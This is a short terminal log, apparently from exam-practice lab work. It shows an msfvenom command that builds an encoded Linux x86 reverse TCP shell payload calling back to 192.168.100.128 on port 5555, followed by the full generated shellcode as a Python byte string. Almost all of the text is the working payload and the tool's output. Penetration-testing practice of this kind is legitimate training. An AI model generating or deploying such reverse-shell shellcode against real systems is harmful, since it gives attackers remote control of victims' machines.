 /home/snchh334/Desktop/PruebaEccpt/maquina3/Resources
❯ msfvenom -p linux/x86/shell/reverse_tcp LHOST=192.168.100.128 LPORT=5555 -b"\x00" -f py -v shellcode
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of py file: 855 bytes
shellcode =  b""
shellcode += b"\xb8\xa5\xfe\xd2\x3b\xdd\xc2\xd9\x74\x24\xf4"
shellcode += b"\x5b\x29\xc9\xb1\x1f\x83\xc3\x04\x31\x43\x11"
shellcode += b"\x03\x43\x11\xe2\x50\x94\xd8\x65\xab\xb2\x2a"
shellcode += b"\x7a\x98\x07\x86\x17\x1c\x38\x4e\x61\xc1\xf5"
shellcode += b"\x0f\xe6\x5a\x6e\xd0\xa1\x38\xee\xb8\xb3\xc0"
shellcode += b"\xfb\x8b\x3d\x21\x69\x8a\x65\xf1\x3f\x05\x1f"
shellcode += b"\x10\xfc\x64\x9f\x57\xc3\x0e\xb9\x19\xb0\xcd"
shellcode += b"\xd1\x07\x38\x2e\x22\x1f\x53\x2e\x48\x9a\x2a"
shellcode += b"\xcd\xbd\x6d\xe1\x92\x3b\xad\x83\x2f\xa8\x0a"
shellcode += b"\xc6\x57\x96\x54\x36\x58\xe8\xdd\xd5\x99\x03"
shellcode += b"\xd1\xd8\xf9\xd8\x59\xa7\x30\x60\x1c\x98\xb3"
shellcode += b"\x71\x45\x90\xa5\xeb\xcb\x86\x95\x0f\xe6\x47"
shellcode += b"\x50\xcf\x80\x45\xa4\x31\xc8\x4b\x5a\xb2\x28"
shellcode += b"\xf7\x5b\xb2\x28\x07\x91\x32"
/home/snchh334/Desktop/PruebaEccpt/maquina3/Resources